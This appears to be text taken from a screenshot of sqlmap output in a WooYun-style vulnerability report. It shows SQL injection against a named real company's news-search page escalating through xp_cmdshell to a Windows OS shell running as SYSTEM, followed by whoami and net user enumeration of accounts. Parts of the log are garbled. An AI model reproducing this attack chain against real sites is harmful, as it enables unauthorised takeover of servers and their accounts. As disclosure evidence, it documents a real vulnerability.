 Sqlmap - sqlmap.py -u http://www.chinavanward.com/News/NewsSear...
[09:07:29] [INFO] testing if current user is DBA
[09:07:29] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
[09:07:42] [WARNING] time-based standard deviation method used on a model with l
ess than 30 response times
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[09:07:45] [INFO] xp_cmdshell extended procedure is available
[09:07:52] [INFO] testing if xp_cmdshell extended procedure is usable
[09:07:55] [INFO] the SQL query used returns 1 entries
[09:07:59] [INFO] xp_cmdshell extended procedure is usable
[09:07:59] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[09:07:59] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[09:08:18] [INFO] the SQL query used returns 1 entries
[09:08:19] [INFO] retrieved: nt authority\\\\system
command standard output:    'nt authority\system'
os-shell> net user
do you want to retrieve the command standard output? [Y/n/a] y
[09:08:32] [INFO] the SQL query used returns 5 entries
[09:08:33] [INFO] retrieved:
[09:08:33] [INFO] retrieved: \\\\\\\\ 的用户帐户
[09:08:33] [INFO] retrieved:
[09:08:33] [INFO] retrieved: ---------------------------------------------------
----------------------------
[09:08:33] [INFO] retrieved: admin \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\
\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a
0\\\\?a0admin33 \\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\
\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0Administrator \\\\?a0\\\\?a0\\\\
?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0\\\\?a0
command standard output:
---
\\ 的用户帐户
www.wooyun.org